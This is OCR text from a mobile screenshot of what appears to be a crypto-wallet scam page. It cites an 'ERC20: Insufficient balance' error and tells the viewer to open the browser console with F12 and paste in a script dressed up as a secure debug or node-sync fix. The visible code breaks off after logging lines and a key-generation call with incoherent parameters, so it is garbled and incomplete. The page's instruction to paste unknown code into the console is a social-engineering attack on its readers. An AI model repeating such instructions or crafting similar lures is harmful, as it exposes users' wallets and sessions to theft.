
Identification of
ERC20:
Insufficient balance
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: dz0ykd
krzle

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: ERC20: Insuff
icient balance (Hash: 0xafb6316
5)");

setTimeout(async () => {

  const vault = await crypto.subtl
e.generateKey({name:"AES-CBC",has
h:"SHA-384"},true,["sign"]);
